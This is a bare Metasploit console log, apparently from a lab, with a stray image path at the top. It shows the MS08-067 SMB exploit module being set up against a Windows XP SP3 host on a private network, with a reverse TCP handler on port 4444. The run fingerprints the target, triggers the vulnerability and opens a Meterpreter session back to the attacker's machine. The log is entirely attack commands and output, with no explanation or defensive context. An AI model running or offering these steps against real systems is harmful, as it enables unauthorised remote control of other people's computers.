 msf6 exploit(windows/smb/ms08_067_netapi) > set rhosts 192.168.37.132
rhosts ⇒ 192.168.37.132
msf6 exploit(windows/smb/ms08_067_netapi) > set lhost 192.168.37.131
lhost ⇒ 192.168.37.131
msf6 exploit(windows/smb/ms08_067_netapi) > set lport 4444
lport ⇒ 4444
msf6 exploit(windows/smb/ms08_067_netapi) > exploit
[*] Started reverse TCP handler on 192.168.37.131:4444
[*] 192.168.37.132:445 - Automatically detecting the target...
[*] 192.168.37.132:445 - Fingerprint: Windows XP - Service Pack 3 - lang:English
[*] 192.168.37.132:445 - Selected Target: Windows XP SP3 English (AlwaysOn NX)
[*] 192.168.37.132:445 - Attempting to trigger the vulnerability...
[*] Sending stage (175686 bytes) to 192.168.37.132
[*] Meterpreter session 1 opened (192.168.37.131:4444 → 192.168.37.132:1032) at 2022-11-12 02:16:43 -0500
meterpreter >